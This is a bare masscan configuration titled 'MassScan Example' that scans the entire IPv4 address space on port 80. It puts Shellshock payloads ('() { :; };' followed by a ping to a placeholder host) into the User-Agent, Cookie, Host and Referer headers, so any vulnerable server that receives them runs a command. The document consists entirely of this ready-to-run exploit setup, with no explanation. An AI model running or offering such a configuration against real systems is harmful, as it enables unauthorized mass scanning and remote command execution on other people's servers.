 MassScan Example
target-ip = 0.0.0.0/0
port = 80
banners = true
http-user-agent = () { :; }; ping -c 3 xxx.xxx.xxx.xxx
http-header[Cookie] = () { :; }; ping -c 3 xxx.xxx.xxx.xxx
http-header[Host] = () { :; }; ping -c 3 xxx.xxx.xxx.xxx
http-header[Referer] = () { :; }; ping -c 3 xxx.xxx.xxx.xxx
 